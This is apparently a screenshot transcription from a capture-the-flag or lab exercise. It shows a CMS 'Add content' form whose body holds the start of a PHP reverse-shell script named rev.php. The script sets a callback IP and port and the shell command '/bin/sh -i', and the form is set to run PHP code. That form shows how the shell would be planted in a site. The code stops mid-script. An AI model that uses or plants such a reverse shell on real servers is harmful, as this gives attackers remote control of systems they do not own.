 Find content
Home » Add content
Title *
rev.php
Tags
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.62';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
Image
Browse... No file selected. Upload
g for 10.10.10.102...